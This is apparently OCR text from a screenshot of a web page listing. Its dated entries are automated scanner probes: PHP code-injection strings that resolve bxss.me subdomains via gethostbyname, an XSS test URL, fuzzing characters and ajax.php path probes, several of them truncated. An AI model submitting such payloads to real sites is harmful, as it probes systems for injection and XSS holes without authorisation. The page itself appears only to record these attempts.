
e
e
03 Июня 2023
^(#$!@#$)(()))******
e
03 Июня 2023
ajax.php/.
e
e
03 Июня 2023
'.gethostbyname(lc('hitjw'.'gxsukgyd8e17a.bxss.me.')).'A'.chr(67).chr(
e
bxss.me
03 Июня 2023
e
e
03 Июня 2023
ajax.php
e
03 Июня 2023
e
e
03 Июня 2023
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafk
e
e
03 Июня 2023
".gethostbyname(lc("hitkt"."ouqhzyiv09a00.bxss.me."))."A".chr(67).c
e
e
03 Июня 2023
bxss.me/t/xss.html?%00
e
03 Июня 2023
e